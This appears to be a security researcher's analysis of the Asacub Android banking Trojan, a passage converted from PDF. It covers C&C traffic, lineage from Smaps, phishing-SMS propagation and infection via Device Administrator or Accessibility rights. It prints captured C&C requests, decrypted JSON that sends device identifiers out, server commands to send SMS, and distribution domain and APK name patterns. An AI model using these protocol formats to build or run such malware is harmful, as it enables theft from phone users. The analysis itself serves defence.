POST /bee bomb/index.php HTTP/1.1 Content-Length: 296 Content-Type: text/plain; charset=ISO-8859-1 Host: domriagracia.biz Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPGc4Dg5LS9DXZYW0JPxId/2ytdZQJHYPSQjh5rJDBpAzYoSWY27qaN+SXu5+JIJh+zO aEoV+HuxRYVkxVtooLw0DIZej1/YXW5OSz71VjDznH4dfIXDthP0dJ3NPMt6Dy1U5m7O8dQZ3md/ TG8QZKtrjQnViYFUG7jR6Zj7QbOkwzbfZKa5gklHbUrxOicN10i/l0ItUzOX+Q3rnFiU0kcDrOTz S1/yphDpDBVxYmJYpdEhao8OBlyMWGvEc9+J2hzCIr5imbJIdsqxXfDKxsLm6SuC

*Example of traffic from an early version of Asacub (2015)*

The data transmitted and received is encrypted with the RC4 algorithm and encoded using the base64 standard. The C&C address and the encryption key (one for different modifications in versions 4.x and 5.x, and distinct for different C&Cs in later versions) are stitched into the body of the Trojan. In early versions of Asacub, .com, .biz, .info, .in, .pw were used as top-level domains. In the 2016 version, the value of the User-Agent header changed, as did the method of generating the relative path in the URL: now the part before */index.php* is a mix of a pronounceable (if not entirely meaningful) word and random letters and numbers, for example, "muromec280j9tqeyjy5sm1qy71" or "parabbelumf8jgybdd6w0qa0". Moreover, incoming traffic from the C&C server began to use gzip compression, and the top-level domain for all C&Cs was .com:

> POST /muromec280j9tqeyjy5sm1qy71/index.php HTTP/1.1 User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054) Host: embarrassmentar.com Connection: Keep-Alive Accept-Encoding: gzip<br>Accept-Encoding: gzip<br>Content-Type: application/x-www-form-urlencoded Content-Length: 325

OWzfB3slZfdBcR/8yStJplcv31XDN0Yq8Zcz49V2lAxHup3ffyMICR9/2aFb3BwADNbJd8D63ECX tUab62oEJCR2j8cSi41SE27MIj1tYDSRyZWMCe/ZKitH5azHFLrjlkl8b2M9Ix4oSfrGJWukqSwb Pj7AH7+m7I827ld5qQlpNtnPggtoXH/Dy1V4eQ+GiAcNwJg3bzcd+SJ9apaimyri/yJZjN+qKkIa 0GvLv+Ca6BlN4McpmVbpEnhHhFwaoqm1HoU040NNI7D77CW9sFmanZWKg3tD9LfGamLAYBwRdhgR aE4d2ephTVL6xzU=

Since December 2016, the changes in C&C communication methods have affected only how the relative path in the URL is generated: the pronounceable word was replaced by a rather long random combination of letters and numbers, for example, "ozvi4malen7dwdh" or "f29u8oi77024clufhw1u5ws62". At the time of writing this article, no other significant changes in Asacub's network behavior had been observed:

> POST /f29u8oi77024clufhw1u5ws62/index.php HTTP/1.1 User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054) Host: namessheds.com Connection: Keep-Alive Accept-Encoding: gzip Content-Type: application/x-www-form-urlencoded Content-Length: 321

2JspnIzQ/C/tP0GSIbo96osev7nZKBALZvMizvDS6SYWTvWpeBWmRPH7nBgVCRgYH9YLjAlyZYjg xHSwLDFhq7PQEjZ5s3Go2bsOyC09hZxhQIyTzmWHwAkkM2J9vSYuMtJ4eHyOVLO/hRUujQUz8HpY AoQEF8FTpocg0a+V5lNhQSWIHGv4uynDGXiJNs15ec1IT4PTbgDUiSw5NC9u8zviJ9RYJRbfDwWJ /ziNnxzxyWhNueRj1Oe7PZ5S+8KvgK/t73bxmuGMcKw4U4HaCTcBXTKSO9J/tGG39ibg0tuOkfLU 3xcWSc0sb3+k

# **The origin of Asacub**

It is fairly safe to say that the Asacub family evolved from Trojan-SMS.AndroidOS.Smaps. Communication between both Trojans and their C&C servers is based on the same principle, the relative addresses to which Trojans send network requests are generated in a similar manner, and the set of possible commands that the two Trojans can perform also overlaps. What's more, the numbering of Asacub versions is a continuation of the Smaps system. The main difference is that Smaps transmits data as plain text, while Asacub encrypts data with the RC4 algorithm and then encodes it into base64 format.

Let's compare examples of traffic from Smaps and Asacub — an initializing request to the C&C server with information about the infected device and a response from the server with a command for execution:POST /t\_mms7\_1/index.php HTTP/1.1 Content-Length: 231 Content-Type: text/plain; charset=ISO-8859-1 Host: backarchives.com Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"type":"get","id":"bae1ebdc-0101-473f-a92e-4aca55c6ee78","info":"imei: 160526759027452, country: ZA, cell: Thinta, android: 4.4.2, model: HTC One mini, phonenumber: +277284733916, sim: 9269224282031778244f, app: null, ver: 3.0.0"} HTTP/1.1 200 OK Server: nginx Date: Thu, 21 Jan 2016 15:44:54 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Keep-Alive: timeout=10 Vary: Accept-Encoding

**9h** ັບ<br>[{"command":"sent&&&","params":<br>{"to":"+79262000900","body":"\u0410\u0412\u0422\u041e\u041f\u041b \u0410\u0422\u0415\u0416 1000 50","timestamp":1453391094}}] ø

*Smaps request*

POST /botan\_mms1\_new/index.php HTTP/1.1 Content-Length: 296 Content-Type: text/plain; charset=ISO-8859-1 Host: daimoidomainemne.info<br>Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPSbtmlnJS0TXc0Y3ZHxIYnwmtdZR5bdPSp0gcCSXx9AzIoQCI27qaN+SXu5+JIJh+z0 aEoV+HuxRYVkxVtooLwwCINci1/ZXGhLSjH9UzfznH4dfIXDthP0CPGCecRzWQwP1X/L94lY0iZw RnkNYqY1gxPJlp1KF/XT4pnyF863ulWjbKaxnEUXdU3wMSwWz0e4gAo8TDKY+g/mml2S1EAAsvKs AkGh/RnsDRZyZmdepN4iZY0OCVqAUTXYNZLZy1bcbbx72f4SM87uGuTPxsDqoQ== HTTP/1.1 200 OK Server: nginx Date: Fri, 08 Jan 2016 17:02:51 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Vary: Accept-Encoding X-Powered-By: PHP/5.6.16

#### $14<sub>c</sub>$

nMWcHIydM6DG4Ck7NmsXHtsJw4P+OZzlzogBGIOeKmZkxJaIBA9SyYpEC52nu+c +CS657pIMjfyVZlJeymjuU4528EM9/ +CS657pIMjTyVZ1Jeymjuu4528EM9/<br>bcxYsNZi1XcNy1KSzmoOXTviCwUVZ6H8FusBMiebZYmaRUFtSiVzs5ExnYrfn5SP/<br>M5lwzLiJ9GAqieqt7qROSG5G/3MOajilRTKBCsY3BWlRegjxxsWmnBoVW+xguF31BD +7yrTQq96Qb9Skc3MTkZvt1pccpUElCaQ2TNJ8Wbi1yCIeAn1/JGNNOwVujFyrCJkEixpXDEQRwHdb42AH+/ 7cC4hBnrEe49ceZBY+as10g= ā

*Asacub request*

Decrypted data from Asacub traffic:

{"id":"532bf15a-b784-47e5-92fa-72198a2929f5″,"type":"get","info":"imei:365548770159066, country:PL, cell:Tele2, android:4.2.2, model:GT-N5100, phonenumber:+486679225120, sim:6337076348906359089f, app:null, ver:5.0.2″}

*Data sent to the server*

[{"command":"sent&&&","params":{"to":"+79262000900″,"body":"\u0410\u0412\u0422\u041e\u041f\u041b\u0410\u0422\u0415\u0416 1000 50″,"timestamp":"1452272572″}},

{"command":"sent&&&","params":{"to":"+79262000900″,"body":"BALANCE","timestamp":"1452272573″}}]

#### *Instructions received from the server*

A comparison can also be made of the format in which Asacub and Smaps forward incoming SMS (encoded with the base64 algorithm) from the device to the C&C server:POST /t\_mms7\_1/index.php HTTP/1.1 Content-Length: 187 Content-Type: text/plain; charset=UTF-8 Host: backarchives.com Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"data":"2016:01:12\_20:24:22","id":"bae1ebdc-0101-473f-

*Smaps format*

POST /botan mms1 new/index.php HTTP/1.1 Content-Length: 248 Content-Type: text/plain; charset=ISO-8859-1 Host: daimoidomainemne.info Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzaHpeRfPuKtjswISJDQJUe0frsJ4ShnsBRQNKQMnQiksOICx5LnNVHCM666eA/DTOv9dVbz6He IglRoS/vXocnng8/80A2HJpLywKWH3pAXVueJzG++yRDU9nf9COGPNHnHsNgUSN39kP/3Is9uhVx QIMvY4tc9Xexip8BVfWFtrXZRbiB+n/vOMXD2AcKTEX8ORdegAn/nEV6Gm/c7gL9mVie1VAcvKam G0m58QizVUchcik=

*Asacub format*

Decrypted data from Asacub traffic:

{"data":"2015:10:14\_02:41:15″,"id":"532bf15a-b784-47e5-92fa-72198a2929f5″,"text":"SSB0aG91Z2h0IHdlIGdvdCBwYXN0IHRoaXMhISBJJ20gbm90IGh1bmdyeSBhbmQgbmU=","number":"1790″,"type":"load"}

# **Propagation**

The banking Trojan is propagated via phishing SMS containing a link and an offer to view a photo or MMS. The link points to a web page with a similar sentence and a button for downloading the APK file of the Trojan to the device.

#### *The Trojan download window*

Asacub masquerades under the guise of an MMS app or a client of a popular free ads service. We came across the names Photo, Message, Avito Offer, and MMS Message.



#### *App icons under which Asacub masks itself*

The APK files of the Trojan are downloaded from sites such as mmsprivate[.]site, photolike[.]fun, you-foto[.]site, and mms4you[.]me under names in the format:

- *photo\_[number]\_img.apk,*
- *mms\_[number]\_img.apk*
- *avito\_[number].apk,*
- *mms.img\_[number]\_photo.apk,*
- *mms[number]\_photo.image.apk,*
- *mms[number]\_photo.img.apk,*
- *mms.img.photo\_[number].apk,*
- *photo\_[number]\_obmen.img.apk.*

For the Trojan to install, the user must allow installation of apps from unknown sources in the device settings.

### **Infection**

During installation, depending on the version of the Trojan, Asacub prompts the user either for Device Administrator rights or for permission to use AccessibilityService. After receiving the rights, it sets itself as the default SMS app and disappears from the device screen. If the user ignores or rejects the request, the window reopens every few seconds.

*The Trojan requests Device Administrator rights*

6/11| 8 <b>6 A</b><br>18                                                                                      | A<br><b>Q</b> 4:24                                                                                 |
|---------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Accessibility</b>                                                                                    | Основной процесс<br>$\leftarrow$                                                                   |
| Volume key shortcut<br>Off                                                                              | <b>Off</b><br>D                                                                                    |
| <b>Downloaded services</b>                                                                              | <b>ො</b><br>No description provided.                                                               |
| Основной процесс<br>OFF                                                                                 | Use Основной процесс?                                                                              |
| <b>Screen readers</b>                                                                                   | Основной процесс needs to:<br><b>Observe your actions</b><br>$\bullet$                             |
| Text-to-speech output                                                                                   | Receive notifications when you're<br>interacting with an app.                                      |
| <b>Display</b>                                                                                          | <b>Retrieve window content</b><br>٠<br>Inspect the content of a window you're<br>interacting with. |
| Font size<br>Default                                                                                    | <b>CANCEL</b><br><b>OK</b>                                                                         |
| Display size<br>Default                                                                                 |                                                                                                    |
| Система не корректно работает,<br>вам необходимо включить доступ к<br>статистике для 'Основной процесс' |                                                                                                    |
| Large mouse nointer                                                                                     |                                                                                                    |
|                                                                                                         |                                                                                                    |

*The Trojan requests permission to use AccessibilityService*

After installation, the Trojan starts communicating with the cybercriminals' C&C server. All data is transmitted in JSON format (after decryption). It includes information about the smartphone model, the OS version, the mobile operator, and the Trojan version.

Let's take an in-depth look at Asacub 5.0.3, the most widespread version in 2018.

Structure of data sent to the server:

- 1 {
- 2 "type":int,
- 3 "data":{
- 4 data
- 5 },
- 6 "id":hex
- 7 }

